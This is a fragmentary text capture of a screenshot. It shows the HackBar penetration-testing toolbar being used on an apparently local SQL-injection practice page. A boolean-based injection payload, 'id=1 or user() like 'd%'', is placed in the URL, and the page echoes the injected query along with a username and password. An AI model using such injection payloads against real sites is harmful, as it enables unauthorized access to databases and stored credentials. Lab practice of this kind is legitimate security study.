 127.0.0.1/SQL/sql1.php?id=1%20or%20user()%
php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
Load URL
http://127.0.0.1/SQL/sql1.php?id=1 or user() like 'd%'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to
ID1
用户名main
密码hello
当前语句：select * from tbl where id=1 or user() like 'd%'